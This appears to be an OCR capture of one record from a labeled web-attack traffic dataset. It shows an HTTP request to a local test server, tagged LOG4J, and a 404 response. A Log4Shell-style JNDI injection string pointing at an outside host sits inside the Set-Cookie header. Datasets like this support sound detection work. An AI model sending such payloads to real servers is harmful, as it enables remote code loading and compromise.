 {
LOG4J Aa ab * 5 of 277
"request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "en-US,en;q=0.9,he;q=0.8",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "websocket",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=tG3F1_kjTYdhNUx9-lmq0yOvkTdcePguxFWzmKgHvOO28nsCLE4Jjc6_7epjgW2-ZFfPFx8DwU3NYiFpzR7Qaw; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:19 GMT', 'uu=OT-dFa8RxIT_pJiD_dI7LSFC3f_9akwDqd1qgH-VC3hyU3fgzsJOF0r9o4Qfry42MYJ3HMf1Gj0nubMX1n8H7A; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:19 GMT', 'session=eeec758d-7eee-43a0-8c0a-6f0bffd3018a; Expires=Mon, 21 Nov 2022 18:42:19 GMT']${jndi:ldaphttp://
say-move.org/comesearch.php?q=%E3%82%A2%E3%82%A4%E3%83%89%E3%83%AB%E3%83%9E%E3%82%B9%E3%82%BF%E3%83%BC&mode=tag&p=1}",
"Date": "Mon, 21 Nov 2022 18:12:19 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/orders/check/exists/4422",
"body": "",
"Attack_Tag": "LOG4J"
},
"response": {
"status": "404 NOT FOUND",
"headers": {
"Content-Type": "text/html; charset=utf-8",
"Content-Length": "207"
},
"status_code": 404,
"body": "<!doctype html>\n<html lang=en>\n<title>404 Not Found</title>\n<h1>Not Found</h1>\n<p>The requested URL was not found on the server. If you
entered the URL manually please check your spelling and try again.</p>\n"
}
},